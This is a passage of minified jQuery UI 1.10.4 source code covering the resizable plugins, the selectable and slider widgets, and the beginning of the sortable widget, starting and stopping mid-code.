c,d,l;l=this.options;l={minWidth:f(l.minWidth)?l.minWidth:0,maxWidth:f(l.maxWidth)?l.maxWidth:Infinity,minHeight:f(l.minHeight)?l.minHeight:0,maxHeight:f(l.maxHeight)?l.maxHeight:Infinity};if(this._aspectRatio||a)a=l.minHeight*this.aspectRatio,c=l.minWidth/this.aspectRatio,b=l.maxHeight*this.aspectRatio,d=l.maxWidth/this.aspectRatio,a>l.minWidth&&(l.minWidth=a),c>l.minHeight&&(l.minHeight=c),b<l.maxWidth&&(l.maxWidth=b),d<l.maxHeight&&(l.maxHeight=d);this._vBoundaries=l},_updateCache:function(a){this.offset=
this.helper.offset();f(a.left)&&(this.position.left=a.left);f(a.top)&&(this.position.top=a.top);f(a.height)&&(this.size.height=a.height);f(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,d=this.axis;f(a.height)?a.width=a.height*this.aspectRatio:f(a.width)&&(a.height=a.width/this.aspectRatio);"sw"===d&&(a.left=b.left+(c.width-a.width),a.top=null);"nw"===d&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width));return a},_respectSize:function(a){var b=
this._vBoundaries,c=this.axis,d=f(a.width)&&b.maxWidth&&b.maxWidth<a.width,l=f(a.height)&&b.maxHeight&&b.maxHeight<a.height,g=f(a.width)&&b.minWidth&&b.minWidth>a.width,k=f(a.height)&&b.minHeight&&b.minHeight>a.height,m=this.originalPosition.left+this.originalSize.width,n=this.position.top+this.size.height,q=/sw|nw|w/.test(c),c=/nw|ne|n/.test(c);g&&(a.width=b.minWidth);k&&(a.height=b.minHeight);d&&(a.width=b.maxWidth);l&&(a.height=b.maxHeight);g&&q&&(a.left=m-b.minWidth);d&&q&&(a.left=m-b.maxWidth);
k&&c&&(a.top=n-b.minHeight);l&&c&&(a.top=n-b.maxHeight);a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null;return a},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var a,b,c,d,f,g=this.helper||this.element;for(a=0;a<this._proportionallyResizeElements.length;a++){f=this._proportionallyResizeElements[a];if(!this.borderDif)for(this.borderDif=[],c=[f.css("borderTopWidth"),f.css("borderRightWidth"),f.css("borderBottomWidth"),f.css("borderLeftWidth")],
d=[f.css("paddingTop"),f.css("paddingRight"),f.css("paddingBottom"),f.css("paddingLeft")],b=0;b<c.length;b++)this.borderDif[b]=(parseInt(c[b],10)||0)+(parseInt(d[b],10)||0);f.css({height:g.height()-this.borderDif[0]-this.borderDif[2]||0,width:g.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var a=this.options;this.elementOffset=this.element.offset();this._helper?(this.helper=this.helper||b("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-
1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++a.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){return{left:this.originalPosition.left+b,width:this.originalSize.width-b}},n:function(a,b,c){return{top:this.originalPosition.top+c,height:this.originalSize.height-c}},s:function(a,b,c){return{height:this.originalSize.height+
c}},se:function(a,e,c){return b.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[a,e,c]))},sw:function(a,e,c){return b.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[a,e,c]))},ne:function(a,e,c){return b.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[a,e,c]))},nw:function(a,e,c){return b.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[a,e,c]))}},_propagate:function(a,e){b.ui.plugin.call(this,a,[e,this.ui()]);
"resize"!==a&&this._trigger(a,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});b.ui.plugin.add("resizable","animate",{stop:function(a){var e=b(this).data("ui-resizable"),c=e.options,d=e._proportionallyResizeElements,f=d.length&&/textarea/i.test(d[0].nodeName),g=f&&b.ui.hasScroll(d[0],"left")?0:e.sizeDiff.height,f=
{width:e.size.width-(f?0:e.sizeDiff.width),height:e.size.height-g},g=parseInt(e.element.css("left"),10)+(e.position.left-e.originalPosition.left)||null,k=parseInt(e.element.css("top"),10)+(e.position.top-e.originalPosition.top)||null;e.element.animate(b.extend(f,k&&g?{top:k,left:g}:{}),{duration:c.animateDuration,easing:c.animateEasing,step:function(){var c={width:parseInt(e.element.css("width"),10),height:parseInt(e.element.css("height"),10),top:parseInt(e.element.css("top"),10),left:parseInt(e.element.css("left"),
10)};d&&d.length&&b(d[0]).css({width:c.width,height:c.height});e._updateCache(c);e._propagate("resize",a)}})}});b.ui.plugin.add("resizable","containment",{start:function(){var a,e,c,f,l,g=b(this).data("ui-resizable"),k=g.element;c=g.options.containment;if(k=c instanceof b?c.get(0):/parent/.test(c)?k.parent().get(0):c)g.containerElement=b(k),/document/.test(c)||c===document?(g.containerOffset={left:0,top:0},g.containerPosition={left:0,top:0},g.parentData={element:b(document),left:0,top:0,width:b(document).width(),
height:b(document).height()||document.body.parentNode.scrollHeight}):(a=b(k),e=[],b(["Top","Right","Left","Bottom"]).each(function(b,c){e[b]=d(a.css("padding"+c))}),g.containerOffset=a.offset(),g.containerPosition=a.position(),g.containerSize={height:a.innerHeight()-e[3],width:a.innerWidth()-e[1]},c=g.containerOffset,f=g.containerSize.height,l=g.containerSize.width,l=b.ui.hasScroll(k,"left")?k.scrollWidth:l,f=b.ui.hasScroll(k)?k.scrollHeight:f,g.parentData={element:k,left:c.left,top:c.top,width:l,
height:f})},resize:function(a){var e,c,d,f,g=b(this).data("ui-resizable");e=g.options;c=g.containerOffset;d=g.position;a=g._aspectRatio||a.shiftKey;f={top:0,left:0};var k=g.containerElement;k[0]!==document&&/static/.test(k.css("position"))&&(f=c);d.left<(g._helper?c.left:0)&&(g.size.width+=g._helper?g.position.left-c.left:g.position.left-f.left,a&&(g.size.height=g.size.width/g.aspectRatio),g.position.left=e.helper?c.left:0);d.top<(g._helper?c.top:0)&&(g.size.height+=g._helper?g.position.top-c.top:
g.position.top,a&&(g.size.width=g.size.height*g.aspectRatio),g.position.top=g._helper?c.top:0);g.offset.left=g.parentData.left+g.position.left;g.offset.top=g.parentData.top+g.position.top;e=Math.abs(g.offset.left-f.left+g.sizeDiff.width);c=Math.abs((g._helper?g.offset.top-f.top:g.offset.top-c.top)+g.sizeDiff.height);d=g.containerElement.get(0)===g.element.parent().get(0);f=/relative|absolute/.test(g.containerElement.css("position"));d&&f&&(e-=Math.abs(g.parentData.left));e+g.size.width>=g.parentData.width&&
(g.size.width=g.parentData.width-e,a&&(g.size.height=g.size.width/g.aspectRatio));c+g.size.height>=g.parentData.height&&(g.size.height=g.parentData.height-c,a&&(g.size.width=g.size.height*g.aspectRatio))},stop:function(){var a=b(this).data("ui-resizable"),e=a.options,c=a.containerOffset,d=a.containerPosition,f=a.containerElement,g=b(a.helper),k=g.offset(),m=g.outerWidth()-a.sizeDiff.width,g=g.outerHeight()-a.sizeDiff.height;a._helper&&!e.animate&&/relative/.test(f.css("position"))&&b(this).css({left:k.left-
d.left-c.left,width:m,height:g});a._helper&&!e.animate&&/static/.test(f.css("position"))&&b(this).css({left:k.left-d.left-c.left,width:m,height:g})}});b.ui.plugin.add("resizable","alsoResize",{start:function(){var a=b(this).data("ui-resizable").options,e=function(a){b(a).each(function(){var a=b(this);a.data("ui-resizable-alsoresize",{width:parseInt(a.width(),10),height:parseInt(a.height(),10),left:parseInt(a.css("left"),10),top:parseInt(a.css("top"),10)})})};"object"!==typeof a.alsoResize||a.alsoResize.parentNode?
e(a.alsoResize):a.alsoResize.length?(a.alsoResize=a.alsoResize[0],e(a.alsoResize)):b.each(a.alsoResize,function(a){e(a)})},resize:function(a,e){var c=b(this).data("ui-resizable"),d=c.options,f=c.originalSize,g=c.originalPosition,k={height:c.size.height-f.height||0,width:c.size.width-f.width||0,top:c.position.top-g.top||0,left:c.position.left-g.left||0},m=function(a,c){b(a).each(function(){var a=b(this),d=b(this).data("ui-resizable-alsoresize"),f={},h=c&&c.length?c:a.parents(e.originalElement[0]).length?
["width","height"]:["width","height","top","left"];b.each(h,function(a,b){var c=(d[b]||0)+(k[b]||0);c&&0<=c&&(f[b]=c||null)});a.css(f)})};"object"!==typeof d.alsoResize||d.alsoResize.nodeType?m(d.alsoResize):b.each(d.alsoResize,function(a,b){m(a,b)})},stop:function(){b(this).removeData("resizable-alsoresize")}});b.ui.plugin.add("resizable","ghost",{start:function(){var a=b(this).data("ui-resizable"),e=a.options,c=a.size;a.ghost=a.originalElement.clone();a.ghost.css({opacity:.25,display:"block",position:"relative",
height:c.height,width:c.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"===typeof e.ghost?e.ghost:"");a.ghost.appendTo(a.helper)},resize:function(){var a=b(this).data("ui-resizable");a.ghost&&a.ghost.css({position:"relative",height:a.size.height,width:a.size.width})},stop:function(){var a=b(this).data("ui-resizable");a.ghost&&a.helper&&a.helper.get(0).removeChild(a.ghost.get(0))}});b.ui.plugin.add("resizable","grid",{resize:function(){var a=b(this).data("ui-resizable"),
e=a.options,c=a.size,d=a.originalSize,f=a.originalPosition,g=a.axis,k="number"===typeof e.grid?[e.grid,e.grid]:e.grid,m=k[0]||1,n=k[1]||1,q=Math.round((c.width-d.width)/m)*m,c=Math.round((c.height-d.height)/n)*n,p=d.width+q,r=d.height+c,t=e.maxWidth&&e.maxWidth<p,x=e.maxHeight&&e.maxHeight<r,y=e.minWidth&&e.minWidth>p,z=e.minHeight&&e.minHeight>r;e.grid=k;y&&(p+=m);z&&(r+=n);t&&(p-=m);x&&(r-=n);/^(se|s|e)$/.test(g)?(a.size.width=p,a.size.height=r):/^(ne)$/.test(g)?(a.size.width=p,a.size.height=r,
a.position.top=f.top-c):/^(sw)$/.test(g)?(a.size.width=p,a.size.height=r,a.position.left=f.left-q):(0<r-n?(a.size.height=r,a.position.top=f.top-c):(a.size.height=n,a.position.top=f.top+d.height-n),0<p-m?(a.size.width=p,a.position.left=f.left-q):(a.size.width=m,a.position.left=f.left+d.width-m))}})})(jQuery);
(function(b,r){b.widget("ui.selectable",b.ui.mouse,{version:"1.10.4",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var d,f=this;this.element.addClass("ui-selectable");this.dragged=!1;this.refresh=function(){d=b(f.options.filter,f.element[0]);d.addClass("ui-selectee");d.each(function(){var a=b(this),e=a.offset();b.data(this,"selectable-item",{element:this,$element:a,
left:e.left,top:e.top,right:e.left+a.outerWidth(),bottom:e.top+a.outerHeight(),startselected:!1,selected:a.hasClass("ui-selected"),selecting:a.hasClass("ui-selecting"),unselecting:a.hasClass("ui-unselecting")})})};this.refresh();this.selectees=d.addClass("ui-selectee");this._mouseInit();this.helper=b("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item");this.element.removeClass("ui-selectable ui-selectable-disabled");
this._mouseDestroy()},_mouseStart:function(d){var f=this,a=this.options;this.opos=[d.pageX,d.pageY];this.options.disabled||(this.selectees=b(a.filter,this.element[0]),this._trigger("start",d),b(a.appendTo).append(this.helper),this.helper.css({left:d.pageX,top:d.pageY,width:0,height:0}),a.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var a=b.data(this,"selectable-item");a.startselected=!0;d.metaKey||d.ctrlKey||(a.$element.removeClass("ui-selected"),a.selected=!1,
a.$element.addClass("ui-unselecting"),a.unselecting=!0,f._trigger("unselecting",d,{unselecting:a.element}))}),b(d.target).parents().addBack().each(function(){var a,c=b.data(this,"selectable-item");if(c)return a=!d.metaKey&&!d.ctrlKey||!c.$element.hasClass("ui-selected"),c.$element.removeClass(a?"ui-unselecting":"ui-selected").addClass(a?"ui-selecting":"ui-unselecting"),c.unselecting=!a,c.selecting=a,(c.selected=a)?f._trigger("selecting",d,{selecting:c.element}):f._trigger("unselecting",d,{unselecting:c.element}),
!1}))},_mouseDrag:function(d){this.dragged=!0;if(!this.options.disabled){var f,a=this,e=this.options,c=this.opos[0],h=this.opos[1],l=d.pageX,g=d.pageY;c>l&&(f=l,l=c,c=f);h>g&&(f=g,g=h,h=f);this.helper.css({left:c,top:h,width:l-c,height:g-h});this.selectees.each(function(){var f=b.data(this,"selectable-item"),m=!1;f&&f.element!==a.element[0]&&("touch"===e.tolerance?m=!(f.left>l||f.right<c||f.top>g||f.bottom<h):"fit"===e.tolerance&&(m=f.left>c&&f.right<l&&f.top>h&&f.bottom<g),m?(f.selected&&(f.$element.removeClass("ui-selected"),
f.selected=!1),f.unselecting&&(f.$element.removeClass("ui-unselecting"),f.unselecting=!1),f.selecting||(f.$element.addClass("ui-selecting"),f.selecting=!0,a._trigger("selecting",d,{selecting:f.element}))):(f.selecting&&((d.metaKey||d.ctrlKey)&&f.startselected?(f.$element.removeClass("ui-selecting"),f.selecting=!1,f.$element.addClass("ui-selected"),f.selected=!0):(f.$element.removeClass("ui-selecting"),f.selecting=!1,f.startselected&&(f.$element.addClass("ui-unselecting"),f.unselecting=!0),a._trigger("unselecting",
d,{unselecting:f.element}))),!f.selected||d.metaKey||d.ctrlKey||f.startselected||(f.$element.removeClass("ui-selected"),f.selected=!1,f.$element.addClass("ui-unselecting"),f.unselecting=!0,a._trigger("unselecting",d,{unselecting:f.element}))))});return!1}},_mouseStop:function(d){var f=this;this.dragged=!1;b(".ui-unselecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-unselecting");a.unselecting=!1;a.startselected=!1;f._trigger("unselected",d,{unselected:a.element})});
b(".ui-selecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-selecting").addClass("ui-selected");a.selecting=!1;a.selected=!0;a.startselected=!0;f._trigger("selected",d,{selected:a.element})});this._trigger("stop",d);this.helper.remove();return!1}})})(jQuery);
(function(b,r){b.widget("ui.slider",b.ui.mouse,{version:"1.10.4",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._mouseSliding=this._keySliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all");this._refresh();
this._setOption("disabled",this.options.disabled);this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var d,f;d=this.options;var a=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),e=[];f=d.values&&d.values.length||1;a.length>f&&(a.slice(f).remove(),a=a.slice(0,f));for(d=a.length;d<f;d++)e.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");
this.handles=a.add(b(e.join("")).appendTo(this.element));this.handle=this.handles.eq(0);this.handles.each(function(a){b(this).data("ui-slider-handle-index",a)})},_createRange:function(){var d=this.options,f="";d.range?(!0===d.range&&(d.values?d.values.length&&2!==d.values.length?d.values=[d.values[0],d.values[0]]:b.isArray(d.values)&&(d.values=d.values.slice(0)):d.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",
bottom:""}):(this.range=b("<div></div>").appendTo(this.element),f="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(f+("min"===d.range||"max"===d.range?" ui-slider-range-"+d.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){var b=this.handles.add(this.range).filter("a");this._off(b);this._on(b,this._handleEvents);this._hoverable(b);this._focusable(b)},_destroy:function(){this.handles.remove();this.range&&this.range.remove();this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all");
this._mouseDestroy()},_mouseCapture:function(d){var f,a,e,c,h,l=this,g=this.options;if(g.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();f=this._normValueFromMouse({x:d.pageX,y:d.pageY});a=this._valueMax()-this._valueMin()+1;this.handles.each(function(d){var h=Math.abs(f-l.values(d));if(a>h||a===h&&(d===l._lastChangedValue||l.values(d)===g.min))a=h,e=b(this),c=d});if(!1===this._start(d,c))return!1;this._mouseSliding=
!0;this._handleIndex=c;e.addClass("ui-state-active").focus();h=e.offset();this._clickOffset=b(d.target).parents().addBack().is(".ui-slider-handle")?{left:d.pageX-h.left-e.width()/2,top:d.pageY-h.top-e.height()/2-(parseInt(e.css("borderTopWidth"),10)||0)-(parseInt(e.css("borderBottomWidth"),10)||0)+(parseInt(e.css("marginTop"),10)||0)}:{left:0,top:0};this.handles.hasClass("ui-state-hover")||this._slide(d,c,f);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(b){var f=
this._normValueFromMouse({x:b.pageX,y:b.pageY});this._slide(b,this._handleIndex,f);return!1},_mouseStop:function(b){this.handles.removeClass("ui-state-active");this._mouseSliding=!1;this._stop(b,this._handleIndex);this._change(b,this._handleIndex);this._clickOffset=this._handleIndex=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(b){var f;"horizontal"===this.orientation?(f=this.elementSize.width,
b=b.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(f=this.elementSize.height,b=b.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0));f=b/f;1<f&&(f=1);0>f&&(f=0);"vertical"===this.orientation&&(f=1-f);b=this._valueMax()-this._valueMin();f=this._valueMin()+f*b;return this._trimAlignValue(f)},_start:function(b,f){var a={handle:this.handles[f],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(f),a.values=this.values());
return this._trigger("start",b,a)},_slide:function(b,f,a){var e;this.options.values&&this.options.values.length?(e=this.values(f?0:1),2===this.options.values.length&&!0===this.options.range&&(0===f&&a>e||1===f&&a<e)&&(a=e),a!==this.values(f)&&(e=this.values(),e[f]=a,b=this._trigger("slide",b,{handle:this.handles[f],value:a,values:e}),this.values(f?0:1),!1!==b&&this.values(f,a))):a!==this.value()&&(b=this._trigger("slide",b,{handle:this.handles[f],value:a}),!1!==b&&this.value(a))},_stop:function(b,
f){var a={handle:this.handles[f],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(f),a.values=this.values());this._trigger("stop",b,a)},_change:function(b,f){if(!this._keySliding&&!this._mouseSliding){var a={handle:this.handles[f],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(f),a.values=this.values());this._lastChangedValue=f;this._trigger("change",b,a)}},value:function(b){if(arguments.length)this.options.value=
this._trimAlignValue(b),this._refreshValue(),this._change(null,0);else return this._value()},values:function(d,f){var a,e,c;if(1<arguments.length)this.options.values[d]=this._trimAlignValue(f),this._refreshValue(),this._change(null,d);else if(arguments.length)if(b.isArray(arguments[0])){a=this.options.values;e=arguments[0];for(c=0;c<a.length;c+=1)a[c]=this._trimAlignValue(e[c]),this._change(null,c);this._refreshValue()}else return this.options.values&&this.options.values.length?this._values(d):this.value();
else return this._values()},_setOption:function(d,f){var a,e=0;"range"===d&&!0===this.options.range&&("min"===f?(this.options.value=this._values(0),this.options.values=null):"max"===f&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null));b.isArray(this.options.values)&&(e=this.options.values.length);b.Widget.prototype._setOption.apply(this,arguments);switch(d){case "orientation":this._detectOrientation();this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+
this.orientation);this._refreshValue();break;case "value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case "values":this._animateOff=!0;this._refreshValue();for(a=0;a<e;a+=1)this._change(null,a);this._animateOff=!1;break;case "min":case "max":this._animateOff=!0;this._refreshValue();this._animateOff=!1;break;case "range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b)},
_values:function(b){var f,a;if(arguments.length)return f=this.options.values[b],f=this._trimAlignValue(f);if(this.options.values&&this.options.values.length){f=this.options.values.slice();for(a=0;a<f.length;a+=1)f[a]=this._trimAlignValue(f[a]);return f}return[]},_trimAlignValue:function(b){if(b<=this._valueMin())return this._valueMin();if(b>=this._valueMax())return this._valueMax();var f=0<this.options.step?this.options.step:1,a=(b-this._valueMin())%f;b-=a;2*Math.abs(a)>=f&&(b+=0<a?f:-f);return parseFloat(b.toFixed(5))},
_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var d,f,a,e,c,h=this.options.range,l=this.options,g=this,k=this._animateOff?!1:l.animate,m={};if(this.options.values&&this.options.values.length)this.handles.each(function(a){f=(g.values(a)-g._valueMin())/(g._valueMax()-g._valueMin())*100;m["horizontal"===g.orientation?"left":"bottom"]=f+"%";b(this).stop(1,1)[k?"animate":"css"](m,l.animate);if(!0===g.options.range)if("horizontal"===
g.orientation){if(0===a)g.range.stop(1,1)[k?"animate":"css"]({left:f+"%"},l.animate);if(1===a)g.range[k?"animate":"css"]({width:f-d+"%"},{queue:!1,duration:l.animate})}else{if(0===a)g.range.stop(1,1)[k?"animate":"css"]({bottom:f+"%"},l.animate);if(1===a)g.range[k?"animate":"css"]({height:f-d+"%"},{queue:!1,duration:l.animate})}d=f});else{a=this.value();e=this._valueMin();c=this._valueMax();f=c!==e?(a-e)/(c-e)*100:0;m["horizontal"===this.orientation?"left":"bottom"]=f+"%";this.handle.stop(1,1)[k?"animate":
"css"](m,l.animate);if("min"===h&&"horizontal"===this.orientation)this.range.stop(1,1)[k?"animate":"css"]({width:f+"%"},l.animate);if("max"===h&&"horizontal"===this.orientation)this.range[k?"animate":"css"]({width:100-f+"%"},{queue:!1,duration:l.animate});if("min"===h&&"vertical"===this.orientation)this.range.stop(1,1)[k?"animate":"css"]({height:f+"%"},l.animate);if("max"===h&&"vertical"===this.orientation)this.range[k?"animate":"css"]({height:100-f+"%"},{queue:!1,duration:l.animate})}},_handleEvents:{keydown:function(d){var f,
a,e,c=b(d.target).data("ui-slider-handle-index");switch(d.keyCode){case b.ui.keyCode.HOME:case b.ui.keyCode.END:case b.ui.keyCode.PAGE_UP:case b.ui.keyCode.PAGE_DOWN:case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(d.preventDefault(),!this._keySliding&&(this._keySliding=!0,b(d.target).addClass("ui-state-active"),f=this._start(d,c),!1===f))return}e=this.options.step;f=this.options.values&&this.options.values.length?a=this.values(c):a=this.value();switch(d.keyCode){case b.ui.keyCode.HOME:a=
this._valueMin();break;case b.ui.keyCode.END:a=this._valueMax();break;case b.ui.keyCode.PAGE_UP:a=this._trimAlignValue(f+(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.PAGE_DOWN:a=this._trimAlignValue(f-(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:if(f===this._valueMax())return;a=this._trimAlignValue(f+e);break;case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(f===this._valueMin())return;a=this._trimAlignValue(f-e)}this._slide(d,c,a)},click:function(b){b.preventDefault()},
keyup:function(d){var f=b(d.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(d,f),this._change(d,f),b(d.target).removeClass("ui-state-active"))}}})})(jQuery);
(function(b,r){function d(a,b,c){return a>b&&a<b+c}function f(a){return/left|right/.test(a.css("float"))||/inline|table-cell/.test(a.css("display"))}b.widget("ui.sortable",b.ui.mouse,{version:"1.10.4",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,
scope:"default",tolerance:"intersect",zIndex:1E3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var a=this.options;this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?"x"===a.axis||f(this.items[0].item):!1;this.offset=this.element.offset();this._mouseInit();this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled");
this._mouseDestroy();for(var a=this.items.length-1;0<=a;a--)this.items[a].item.removeData(this.widgetName+"-item");return this},_setOption:function(a,e){"disabled"===a?(this.options[a]=e,this.widget().toggleClass("ui-sortable-disabled",!!e)):b.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(a,e){var c=null,d=!1,f=this;if(this.reverting||this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(a);b(a.target).parents().each(function(){if(b.data(this,
f.widgetName+"-item")===f)return c=b(this),!1});b.data(a.target,f.widgetName+"-item")===f&&(c=b(a.target));if(!c||this.options.handle&&!e&&(b(this.options.handle,c).find("*").addBack().each(function(){this===a.target&&(d=!0)}),!d))return!1;this.currentItem=c;this._removeCurrentsFromItems();return!0},_mouseStart:function(a,e,c){var d;e=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(a);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=
this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};b.extend(this.offset,{click:{left:a.pageX-this.offset.left,top:a.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(a);this.originalPageX=a.pageX;this.originalPageY=a.pageY;e.cursorAt&&
this._adjustOffsetFromHelper(e.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();e.containment&&this._setContainment();e.cursor&&"auto"!==e.cursor&&(d=this.document.find("body"),this.storedCursor=d.css("cursor"),d.css("cursor",e.cursor),this.storedStylesheet=b("<style>*{ cursor: "+e.cursor+" !important; }</style>").appendTo(d));e.opacity&&(this.helper.css("opacity")&&
(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",e.opacity));e.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",e.zIndex));this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",a,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!c)for(c=this.containers.length-1;0<=c;c--)this.containers[c]._trigger("activate",
a,this._uiHash(this));b.ui.ddmanager&&(b.ui.ddmanager.current=this);b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a);this.dragging=!0;this.helper.addClass("ui-sortable-helper");this._mouseDrag(a);return!0},_mouseDrag:function(a){var e,c,d,f;e=this.options;c=!1;this.position=this._generatePosition(a);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==
this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-a.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop+e.scrollSpeed:a.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-a.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft+e.scrollSpeed:a.pageX-
this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(a.pageY-b(document).scrollTop()<e.scrollSensitivity?c=b(document).scrollTop(b(document).scrollTop()-e.scrollSpeed):b(window).height()-(a.pageY-b(document).scrollTop())<e.scrollSensitivity&&(c=b(document).scrollTop(b(document).scrollTop()+e.scrollSpeed)),a.pageX-b(document).scrollLeft()<e.scrollSensitivity?c=b(document).scrollLeft(b(document).scrollLeft()-e.scrollSpeed):
b(window).width()-(a.pageX-b(document).scrollLeft())<e.scrollSensitivity&&(c=b(document).scrollLeft(b(document).scrollLeft()+e.scrollSpeed))),!1!==c&&b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a));this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(e=this.items.length-1;0<=e;e--)if(c=
this.items[e],d=c.item[0],(f=this._intersectsWithPointer(c))&&c.instance===this.currentContainer&&d!==this.currentItem[0]&&this.placeholder[1===f?"next":"prev"]()[0]!==d&&!b.contains(this.placeholder[0],d)&&("semi-dynamic"===this.options.type?!b.contains(this.element[0],d):1)){this.direction=1===f?"down":"up";if("pointer"===this.options.tolerance||this._intersectsWithSides(c))this._rearrange(a,c);else break;this._trigger("change",a,this._uiHash());break}this._contactContainers(a);b.ui.ddmanager&&
